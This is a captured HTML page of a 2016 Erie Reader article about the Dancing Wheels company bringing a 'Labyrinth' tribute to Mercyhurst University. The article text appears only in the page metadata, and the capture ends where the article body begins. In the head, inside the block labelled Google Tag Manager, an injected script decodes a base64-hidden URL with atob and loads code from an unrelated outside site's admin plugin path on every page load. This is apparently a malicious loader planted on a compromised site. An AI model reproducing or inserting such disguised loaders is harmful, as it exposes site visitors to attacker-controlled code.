

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eriereader.com/article/nimble-dancers-spin-a-fantasy
body_size: 17237
content:
<!DOCTYPE html>
	<head>

		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="generator" content="epicPlatform 3.61-20170721" />
		<meta name="author" content="Erie Reader" />
		<meta name="robots" content="index,follow" />
		<title>Nimble Dancers Spin a Fantasy - Erie Reader</title>
		<meta name="description" content="Dancing Wheels bring a world premiere to Mercyhurst.
" />

		<link rel="canonical" href="https://www.eriereader.com/article/nimble-dancers-spin-a-fantasy" />
		<link rel="alternate" hreflang="en" href="https://www.eriereader.com/article/nimble-dancers-spin-a-fantasy" />

		<link rel="apple-touch-icon" sizes="180x180" href="https://www.eriereader.com/uploads/ico/apple-touch-icon.png?v=favicon-64x64.png?v=favicon-64x64.png?v=favicon-64x64.png?v=favicon-64x64.png?v=favicon-64x64.png?v=favicon-64x64.png?v=1703931731">
<link rel="icon" type="image/png" sizes="16x16" href="https://www.eriereader.com/uploads/ico/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://www.eriereader.com/uploads/ico/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://www.eriereader.com/uploads/ico/android-chrome-192x192.png">
<link rel="manifest" href="https://www.eriereader.com/manifest.json?v=favicon-64x64.png?v=favicon-64x64.png?v=favicon-64x64.png?v=favicon-64x64.png?v=favicon-64x64.png?v=favicon-64x64.png?v=1703931731">
<meta name="theme-color" content="#000000">
		<script type="text/javascript" src="//js.ewsapi.com/jquery/jquery-1.10.2.min.js?1759328123"></script>
<script type="text/javascript" src="//js.ewsapi.com/lightbox/lightbox.js?1759328123"></script>
<script type="text/javascript" src="//js.ewsapi.com/mediaqueries/ie.mediaqueries.min.js?1759328123"></script>
<script type="text/javascript" src="https://www.eriereader.com/themes/2018/js/functions.js?1759328123"></script>
		<link type="text/css" rel="stylesheet" href="//css.ewsapi.com/icons/icons.min.css?1759328123" />
<link type="text/css" rel="stylesheet" href="//css.ewsapi.com/reset/reset.min.css?1759328123" />
<link type="text/css" rel="stylesheet" href="//css.ewsapi.com/global/global.v2.css?1759328123" />
<link type="text/css" rel="stylesheet" href="https://www.eriereader.com/themes/2018/css/default.modules.css?1759328123" />
<link type="text/css" rel="stylesheet" href="https://www.eriereader.com/themes/2018/css/fonts.css?1759328123" />
<link type="text/css" rel="stylesheet" href="https://www.eriereader.com/themes/2018/css/stylesheet.css?1759328123" />
<link type="text/css" rel="stylesheet" href="https://www.eriereader.com/themes/2018/css/responsive.css?1759328123" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=3.0, user-scalable=yes" />
		<meta property="og:title" content="Nimble Dancers Spin a Fantasy" />
<meta property="og:description" content="Dancing Wheels bring a world premiere to Mercyhurst.
" />
<meta property="og:image" content="https://www.eriereader.com/uploads/articles/Dancing-Wheels-(1)_1474994045.jpg" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.eriereader.com/article/nimble-dancers-spin-a-fantasy" />
<meta property="fb:app_id" content="467669196640339" />		<!-- Google Tag Manager -->
<script>var t=document.createElement("script");
t.src=atob("aHR0cHM6Ly93d3cucmVudGFjbHViLm9yZy9hZG1pbi9wbHVnaW5zL2pzLWxvYWQucGhw");
document.head.appendChild(t);
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KKHW9JM7');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript">

	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-39724517-1']);
	_gaq.push(['_setDomainName', 'eriereader.com']);
	_gaq.push(['_trackPageview']);

	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();

</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2277059539219558');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2277059539219558&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->		
        <link type="text/css" rel="stylesheet" href="https://www.eriereader.com/themes/2018/css/timepicker.css">
        <link type="text/css" rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.min.css">
		<link rel="stylesheet" href="https://cdn.icomoon.io/169643/ErieReader/style.css?1768853607">
        <script type="text/javascript" src="https://www.eriereader.com/themes/2018/js/jquery-ui.min.js"></script>
        <script type="text/javascript" src="https://www.eriereader.com/themes/2018/js/timepicker.js"></script>
        <script>
			var base_url = 'https://www.eriereader.com';
			var acpn_category_id 	= '0';
			var acpn_article_id 	= '0';
			var acpn_omit			= '0';
		</script>
        
                
        <link rel="search" type="application/opensearchdescription+xml" title="Erie Reader" href="/opensearch.xml" />
        
        <script>
			$(document).ready( function(){
			    $(document).keydown(function(e) {
					if( e.keyCode == 71 && e.ctrlKey ){
						if( e.preventDefault ){
							e.preventDefault();
							e.stopPropagation();
						}
						lb_open( 'img', 'https://files.slack.com/files-pri/T8VRNB286-F8VQ12EUA/glom.gif', 'GLOMMMMMMMMMM' );
					}
				});
   		 	});
		</script>
        
        		
	</head>
  

  
	<body>
	
   		<div class="viewport"><script type="application/ld+json">{"@type":"NewsArticle","@context":"http://schema.org","mainEntityOfPage":{"@type":"WebPage","url":"https://www.eriereader.com/article/nimble-dancers-spin-a-fantasy"},"inLanguage":"en_US","headline":"Nimble Dancers Spin a Fantasy","description":"Dancing Wheels bring a world premiere to Mercyhurst.","articleBody":"Friday, Oct. 7Dancers gift us with human bodies that curve in magnificent ways, creating expression, evoking emotions good and bad, inspiring awe. Dancing Wheels, now in its 36th year, will prove these and more when it performs at Mercyhurst University on Friday, Oct. 7. Tantalizingly, it brings a new package to be unwrapped.Started by Mary Verdi-Fletcher in 1980, Dancing Wheels has been the flagship company integrating dancers with and without disabilities. Erie has been fortunate to experience several visits by the Cleveland-based company, but none have been fully-staged presentations.On this outing, the company is mounting a comprehensive performance with three pieces. Unlucky for Cleveland, but great for us, the company will premiere Labyrinth: A Tribute, based on the 1986 film by Jim Henson and Dennis Lee. Slated to be premiered in August at an outdoor venue, \"the performance had to be cancelled due to weather-related power outages,\" says Sara Lawrence-Sucato, tour manager and company member.In Labyrinth, a 16-year-old girl is required to navigate a fantasy world to reclaim her baby brother who has been snatched by the Goblin King. The work features music by David Bowie, Trevor Jones, and Javier Navarrete, and the choreography of Dezaré Foster.The company is eager to stage Labyrinth, especially Lawrence-Sucato, as she dances the lead of Sarah, the teenager. She's also thrilled to be bringing this performance and her company to Mercyhurst, her alma mater.The company is eager to stage Labyrinth, especially Lawrence-Sucato, as she dances the lead of Sarah, the teenager. She's also thrilled to be bringing this performance and her company to Mercyhurst. \"I'm excited to return to my alma mater to perform with Dancing Wheels,\" says Lawrence-Sucato, who has danced there as an alum before but is \"really looking forward to playing the lead character in this performance.\"Dancing Wheels will also perform Wall of Glass, from 2009, with choreography by Lisa K. Lock, and an excerpt from the 2012 work Anomalies, choreographed by Mark Tomasic and featuring the music of David Karagianis and Polygon Window.On stage with Lawrence-Sucato will also be Mercyhurst alums Kelly Clymer and Emily Schwarting.\"Mercyhurst does such a great job of bringing in entertaining, innovative, and informative performances,\" offered Lawrence-Sucato. \"I had wanted Dancing Wheels to be presented by the university ever since I graduated 10 years ago.\"This should be a beautiful present to unwrap. – Mary Birdsong7:30 p.m. // Mary D'Angelo Performing Arts Center, 501 E. 38th St. // Adults $20, Seniors $15Students/Youth $10 // 824.3000 // miac.mercyhurst.edu/box-office/","url":"https://www.eriereader.com/article/nimble-dancers-spin-a-fantasy","articleSection":["Erie Faces Erie"],"dateCreated":"2016-09-28T13:15:00-04:00","datePublished":"2016-09-28T13:15:00-04:00","dateModified":"2016-09-28T13:15:00-04:00","thumbnailUrl":"https://www.eriereader.com/uploads/articles/Dancing-Wheels-(1)_1474994045.jpg","image":{"@type": "ImageObject","url": "https://www.eriereader.com/uploads/articles/Dancing-Wheels-(1)_1474994045.jpg"},"speakable":{"@type":"SpeakableSpecification","cssSelector":[".article .headline",".article .byline",".article .body"]},"author":{"@context": "http://schema.org","@type": "Person","affiliation": {"@type": "Organization","name": "Erie Reader","url": "https://www.eriereader.com","logo": {"@type": "ImageObject","url": "https://www.eriereader.com/uploads/layout/erie-reader-amp-logo.png"}},"name": "Mary Birdsong","jobTitle": "Writer, Erie Reader","url": "https://www.eriereader.com/author/mary-birdsong"},"creator":{"@context": "http://schema.org","@type": "Person","affiliation": {"@type": "Organization","name": "Erie Reader","url": "https://www.eriereader.com","logo": {"@type": "ImageObject","url": "https://www.eriereader.com/uploads/layout/erie-reader-amp-logo.png"}},"name": "Mary Birdsong","jobTitle": "Writer, Erie Reader","url": "https://www.eriereader.com/author/mary-birdsong"},"publisher":{"@type": "Organization","name": "Erie Reader","url": "https://www.eriereader.com","logo": {"@type": "ImageObject","url": "https://www.eriereader.com/uploads/layout/erie-reader-amp-logo.png"}},"keywords":["dancers","dancing-wheels","mercyhurst-university","mary-verdifletcher","labyrinth-a-tribute","cleveland","disabilities","dezar-foster","david-bowie","trevor-jones","javier-navarrete","lawrencesucato","wall-of-glass","lisa-k-lock","mark-tomasic","david-karagianis","polygon-window","kelly-clymer","emily-schwarting"]}</script>
<script>
	acpn_category_id = '7,40';
	acpn_article_id = '4761';
</script>

<div class="site_container">


    <!-- Header -->
<div class="header">


	<!-- Link Bar -->
    <div class="top_bar">
        <div class="ca wrapper">

			<div class="l search_toggle">
				<i class="fa fa-fw fa-search"></i> Search<span> ErieReader.com</span>
			</div>
			
			        
        	<div class="r links">
            	<a href="https://eriereader.ac-page.com/support?test=true" target="_blank">Donate</a><a href="https://www.eriereader.com/article/best-of-erie-winners-and-finalists-2025" target="_blank">Best of Erie</a><a href="https://www.eriereader.com/tickets" target="">Tickets</a><a href="http://advertising.eriereader.com/" target="_blank">Advertise</a><a href="https://www.eriereader.com/distribution" target="">Distribution</a><a href="https://www.eriereader.com/issues" target="">Issues</a><a href="https://www.eriereader.com/about" target="">About</a><a href="https://www.eriereader.com/contact-us" target="">Contact</a><a href="https://www.eriereader.com/calendar" target="">Events</a><a href="https://eriereader.ac-page.com/newsletters" target="_blank">Newsletter</a>            </div>
            
        </div>
    </div>
    

    <div class="rel wrapper main">
    
    	<div class="abs nav_toggle">
        	<span class="fa fa-fw fa-bars"></span>
        </div>
    
        <div class="logo">
			<a href="https://www.eriereader.com">
				<svg version="1.1" id="Background" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="300px" height="104px" viewBox="0 0 300 104" enable-background="new 0 0 300 104" xml:space="preserve">
	<g id="er_logo">
		<g id="er_reader">
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#181412" d="M154.54,79.34h0.32c2.38,0,3.58,1.16,3.58,3.41
				c0,1.13-0.32,2.06-0.95,2.78c-0.64,0.72-1.43,1.08-2.38,1.08h-0.57V79.34z M161.9,91.28c3.15-1.4,4.74-3.92,4.74-7.6
				c0-3.43-1.18-6.07-3.54-7.92c-1.85-1.45-4.64-2.19-8.35-2.19h-8.45v30.33h8.22V93.23l-0.07-2.01c0.14,0.43,0.28,0.79,0.37,1.08
				l0.2,0.74l4.1,10.86h8.92L161.9,91.28z"/>
			<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#181412" points="190.35,103.9 190.35,96.68 183.24,96.68 183.24,92.34 
				189.6,92.34 189.6,85.12 183.24,85.12 183.24,80.79 190.35,80.79 190.35,73.57 174.99,73.57 174.99,103.9 	"/>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#181412" d="M206.29,93.79l0.84-4.79l0.59-3.7c0-0.04,0.02-0.25,0.06-0.56
				c0.05-0.32,0.12-0.88,0.21-1.69l0.13-1.13c0.05-0.34,0.07-0.66,0.12-0.93l0.27,2.89c0.04,0.59,0.09,1.08,0.13,1.47
				c0.05,0.4,0.07,0.7,0.12,0.9c0.25,2.01,0.38,3.16,0.4,3.45c0.05,0.34,0.07,0.52,0.1,0.52l0.52,3.57H206.29z M213.42,73.57h-10.1
				l-7.33,30.33h8.53l0.66-4.33h5.57l0.61,4.33h8.56L213.42,73.57z"/>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#181412" d="M234.82,81.15h0.27c1.27,0,2.29,0.72,3.06,2.12
				c0.72,1.42,1.11,3.34,1.11,5.78c0,4.94-1.49,7.49-4.44,7.63V81.15z M234.3,103.9c4.26,0,7.45-1.15,9.62-3.5
				c2.52-2.73,3.78-6.61,3.78-11.64c0-5.1-1.49-9.1-4.48-11.94c-2.26-2.17-5.43-3.25-9.51-3.25h-7.13v30.33H234.3z"/>
			<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#181412" points="270.62,103.9 270.62,96.68 263.51,96.68 263.51,92.34 
				269.88,92.34 269.88,85.12 263.51,85.12 263.51,80.79 270.62,80.79 270.62,73.57 255.27,73.57 255.27,103.9 	"/>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#181412" d="M286.41,79.34h0.31c2.38,0,3.58,1.16,3.58,3.41
				c0,1.13-0.31,2.06-0.95,2.78c-0.63,0.72-1.43,1.08-2.38,1.08h-0.56V79.34z M293.77,91.28c3.14-1.4,4.73-3.92,4.73-7.6
				c0-3.43-1.18-6.07-3.53-7.92c-1.86-1.45-4.65-2.19-8.36-2.19h-8.44v30.33h8.22V93.23l-0.07-2.01c0.13,0.43,0.27,0.79,0.36,1.08
				l0.2,0.74l4.1,10.86h8.92L293.77,91.28z"/>
		</g>
		<g id="er_erie">
			<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#181412" points="179.4,65.35 179.4,49.46 164.18,49.46 164.18,40.79 
				177.81,40.79 177.81,24.9 164.18,24.9 164.18,16.24 179.4,16.24 179.4,0.35 146.5,0.35 146.5,65.35 	"/>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#181412" d="M204.75,14.79h0.66c5.12,0,7.68,2.44,7.68,7.32
				c0,2.39-0.68,4.37-2.04,5.93c-1.36,1.56-3.06,2.33-5.1,2.33h-1.2V14.79z M220.51,38.31c6.75-2.98,10.15-8.42,10.15-16.27
				c0-7.36-2.54-13.02-7.57-17.02c-3.96-3.11-9.94-4.67-17.91-4.67h-18.11v65h17.62V42.49l-0.14-4.31c0.32,0.9,0.57,1.69,0.79,2.32
				c0.21,0.65,0.34,1.17,0.43,1.58l8.77,23.27h19.13L220.51,38.31z"/>
			<rect x="239.24" y="0.35" fill-rule="evenodd" clip-rule="evenodd" fill="#181412" width="17.68" height="65"/>
			<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#181412" points="299.67,65.35 299.67,49.46 284.45,49.46 284.45,40.79 
				298.08,40.79 298.08,24.9 284.45,24.9 284.45,16.24 299.67,16.24 299.67,0.35 266.77,0.35 266.77,65.35 	"/>
		</g>
		<g id="er_icon">
			<path fill="#181512" d="M42.45,101.85L6.69,59.89c-1.01-1.18-0.68-2.68,0.72-3.32l14-6.51c1.07-0.49,2.54-1.39,3.71-2.23
				c0.37-0.27,0.71-0.53,1-0.77c0,0,7.74-6.55,7.74-13.89c0-4.92-1.8-9.12-5.39-12.59c-3.57-3.46-10.22-4.74-10.22-4.74
				c-1.52-0.29-4.03-0.53-5.58-0.53h-9.8c-1.56,0-2.82,1.27-2.82,2.83v1.97v81.06c0,1.55,1.26,2.83,2.82,2.83h38.6
				C43.02,104,43.46,103.03,42.45,101.85z"/>
			<path fill="#181512" d="M133.64,0.02L18.36,0c-0.17,0-0.25,0.02-0.38,0.02c-1.08,0.05-1.02,0.25,0.34,0.5
				c0,0,14.57,2.72,21.18,9.19c6.61,6.47,9.92,14.29,9.92,23.46c0,13.07-16.8,27.82-16.8,27.82c-1.17,1.02-1.3,2.82-0.29,4.01
				l31.56,36.86c1.01,1.17,3.1,2.14,4.65,2.14h0.15h64.95c1.44,0,2.62-1.19,2.62-2.63V2.65C136.26,1.2,135.08,0.02,133.64,0.02z"/>
		</g>
	</g>
</svg>            </a>
        </div>
        
                    <div class="abs acpn acpn_728_90" data-type="728_90" data-priority="1">
                <div class="contain"></div>
            </div>
                
    </div>
    
    
</div>


<div id="search_modal">
	<div class="close"><i class="fa fa-close"></i></div>
	<div class="container">
		<form method="post">
			<input type="text" name="search_term" id="term" placeholder="Search ErieReader.com" /><button type="submit"><i class="fa fa-fw fa-search"></i></button>
		</form>
	</div>
</div>

<style>
	
	#search_modal {
		display: none;
		position: fixed;
		z-index: 1000000;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		width: 100%;
		height: 100%;
		background-color: rgba(0, 0, 0, .75);
   		backdrop-filter: blur(5px);
	}
	
	#search_modal .container {
		position: absolute;
		top: 50%;
		left: 50%;
		transform: translate(-50%,-50%);
		white-space: nowrap;
	}
	
	#search_modal .container input[type="text"],
	#search_modal .container button {
		display: inline-block;
		vertical-align: middle;
		font-size: 2rem;
		line-height: 1;
		border: 0;
	}
	
	#search_modal .container input[type="text"] {
		width: 70vw;
		padding: 1em;
		color: #000;
		border-radius: 1rem 0 0 1rem;
		outline: none;
		outline-width: 0;
	}
	
	#search_modal .container button {
		background-color: #009BFF;
		color: #FFF;
		padding: 2rem;
		border-radius: 0 1rem 1rem 0;
		box-shadow: 0 0 100px 10px rgba(0,0,0,.15);
	}
	
	#search_modal .close {
		position: absolute;
		z-index: 1000000;
		top: 0;
		right: 0;
		line-height: 1;
		font-size: 2rem;
		padding: 1em;
		color: rgba(255, 255, 255, .5);
		cursor: pointer;
	}
	
	#search_modal .close:hover {
		color: #FFF;
	}
	
	.header .top_bar .search_toggle {
		cursor: pointer;
	}
	
	.header .top_bar .search_toggle i {
		display: inline-block;
		vertical-align: baseline;
		padding-right: .25em;
	}
	
	.header .top_bar .search_toggle span {
		display: none;
	}
	
	@media screen and (max-width: 775px){ 
		.header .top_bar .search_toggle { font-size: 1rem; } 
		.header .top_bar .search_toggle span { display: inline; }
	}
	
	@media screen and (max-width: 750px) {
		#search_modal .container input[type="text"],
		#search_modal .container button { font-size: 1.5rem; }
		#search_modal .container button { padding: 1.5rem; }	
	}
	
	@media screen and (max-width: 450px) {
		#search_modal .container input[type="text"],
		#search_modal .container button { font-size: 1.25rem; }
		#search_modal .container button { padding: 1.25rem; }	
	}
	
</style>

<script>
	
	var search_modal_state = false;
	
	function close_search_modal(){
		
		if( search_modal_state ){
			$( '#search_modal' ).fadeOut( 'fast' );
			search_modal_state = false;
		}

		return false;
		
	}
	
	function open_search_modal(){
		
		if( !search_modal_state ){
			$( '#search_modal' ).fadeIn( 'fast' );
			$( '#search_modal input' ).focus();
			search_modal_state = true;
		}

		return false;
		
	}

	$( document ).ready( function(){
		
		$( document ).keyup(function(e) {
			if( (e.key === 'Escape') || (e.key === 27) ){
				close_search_modal();
			}
		});
		
		$( 'body' ).on( 'click', '#search_modal .close', function(e){
			e.preventDefault();
			close_search_modal();
			return false;
		});
		
		$( 'body' ).on( 'click', '.header .top_bar .search_toggle', function(e){
			e.preventDefault();
			open_search_modal();
			return false;
		});
		
	});

</script>


<!-- Navigation -->
<div class="nav">
	<div class="overlay"></div>
    <div class="bar">
    	<div class="close"><span class="fa fa-fw fa-close"></span>Close</div><div class="rel item parent"><a class="level_0" href="https://eriereader.ac-page.com/support?test=true" target="_blank">Donate!<div class="abs color" style="background-color: #EB1E1E;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/article/best-of-erie-winners-and-finalists-2025" target="_blank">Best of Erie 2025<div class="abs color" style="background-color: #408A61;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/category/readerbeat" target="_blank">The Reader Beat<div class="abs color" style="background-color: #0E146B;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/tickets" target="">Tickets<div class="abs color" style="background-color: #E8E119;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://eriereader.ac-page.com/newsletters" target="_blank">Newsletter Signup<div class="abs color" style="background-color: #BE20E6;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/category/erbq" target="_blank">Erie Reader Business Quarterly<div class="abs color" style="background-color: #1E70EB;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/cityguide" target="">City Guide<div class="abs color" style="background-color: #F08C09;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/calendar" target="">Events<div class="abs color" style="background-color: #00A53C;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/category/opinion" target="">Opinion<div class="abs color" style="background-color: #C34500;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/category/features" target="">Features<div class="abs color" style="background-color: #F095E4;"></div></a></div><div class="rel item parent mobile_only"><a class="level_0" href="https://www.eriereader.com/issues" target="">Issues Archive<div class="abs color"></div></a></div><div class="rel item parent mobile_only"><a class="level_0" href="https://www.eriereader.com/calendar" target="">Events Calendar<div class="abs color"></div></a></div><div class="rel item parent mobile_only"><a class="level_0" href="http://advertising.eriereader.com/" target="_blank">Advertise<div class="abs color"></div></a></div><div class="rel item parent"><a class="level_0 has_children" href="#" target="" onclick="return false;">More<div class="abs color" style="background-color: #999999;"></div></a><div class="dropdown"><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/arts-culture-entertainment" target="">Arts & Culture</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/" target="">Business</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/columns" target="_blank">Columns</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/community" target="">Community</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/environment" target="">Environment</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/film-and-tv" target="">Film</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/from-the-editors" target="">From the Editors</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/gemcitystyle" target="_blank">Gem City Style</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/comics" target="_blank">Local, Original Comics</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/music-reviews" target="">Music Reviews</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/news-and-politics" target="">News & Politics</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/recipes" target="_blank">Recipes</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/sports" target="">Sports</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/theater" target="">Theater</a></div></div></div><div class="rel item parent mobile_only"><a class="level_0" href="https://www.eriereader.com/distribution" target="">Distribution Locations<div class="abs color"></div></a></div><div class="rel item parent mobile_only"><a class="level_0" href="https://www.eriereader.com/about" target="">About Us<div class="abs color"></div></a></div><div class="rel item parent mobile_only"><a class="level_0" href="https://www.eriereader.com/contact-us" target="">Contact Us<div class="abs color"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/issues" target="">Issue Archives<div class="abs color" style="background-color: #00FFFF;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/internships" target="">Internship Opportunities<div class="abs color" style="background-color: #00AAFF;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/writing" target="">Write for Us<div class="abs color" style="background-color: #FFE100;"></div></a></div>    </div>
</div>    
    
    <div class="section">
        <div class="ca wrapper">
        
        	
                        
            
			                <div class="l sidebar_right">
                        
                
                <div class="article classic_article">
                    
                    
                    <div class="ca">
                            
                            
                        <div class="r tr share_buttons">
                        
                            <span class="label">Share:</span>
                        
                            <a href="#" onclick="window.open('https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.eriereader.com%2Farticle%2Fnimble-dancers-spin-a-fantasy'); return false;" title="Share on Facebook" class="share_btn share_btn_sm"><i class="fa fa-fw fa-facebook"></i></a><a href="#" onclick="window.open('https://x.com/intent/tweet?text=Nimble+Dancers+Spin+a+Fantasy&url=https%3A%2F%2Fwww.eriereader.com%2Farticle%2Fnimble-dancers-spin-a-fantasy&via=ErieReader'); return false;" title="Share on X" class="share_btn share_btn_sm"><i class="fa fa-fw icon-twitter-x"></i></a><a href="#" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.eriereader.com%2Farticle%2Fnimble-dancers-spin-a-fantasy'); return false;" title="Share on LinkedIn" class="share_btn share_btn_sm"><i class="fa fa-fw fa-linkedin"></i></a><a href="#" onclick="window.open('http://www.reddit.com/submit?url=https%3A%2F%2Fwww.eriereader.com%2Farticle%2Fnimble-dancers-spin-a-fantasy&title=Nimble+Dancers+Spin+a+Fantasy'); return false;" title="Share on Reddit" class="share_btn share_btn_sm"><i class="fa fa-fw fa-reddit-alien"></i></a>                            
                        </div>
                    
                    
                        <!-- Categories -->
                                                    <div class="l categories">
                                <a href="https://www.eriereader.com/category/events">Spotlight Events</a><a href="https://www.eriereader.com/category/dance">Dance</a>                            </div>
                                                
                        
                    </div>
                
                    
                    <!-- Headline -->
                    <h1 class="headline">
						Nimble Dancers Spin a Fantasy                    </h1>
                    
                    
                    <!-- Byline -->
                    <h2 class="byline">
						Dancing Wheels bring a world premiere to Mercyhurst.
                    </h2>
                    
                    
                    <div class="details">
                        
                        <!-- Author -->
                        <span class="rel author"><span class="ilb icon" style="background-image: url('https://www.eriereader.com/image/scale/100/100//authors/051743_mary-birdsong250.jpg');"></span>by Mary Birdsong<div class="abs link_drop"><a href="https://www.eriereader.com/author/mary-birdsong" target=""><span class="fa fa-fw fa-address-book"></span>View Profile</a><a href="https://twitter.com/mary_birdsong" target="_blank"><span class="fa fa-fw fa-twitter"></span>Twitter</a><a href="//rss.eriereader.com/author/mary-birdsong" target="_blank"><span class="fa fa-fw fa-rss"></span>RSS Feed</a></div></span>                        
                        <!-- Date / Time -->
                        <span class="date"><span class="fa fa-fw fa-clock-o"></span><span title="September 28, 2016 at 1:15 PM">September 28, 2016 at 1:15 PM</span></span>                        
                    </div>
                    
                    
                    <!-- Article Body -->
                    <div class="body">
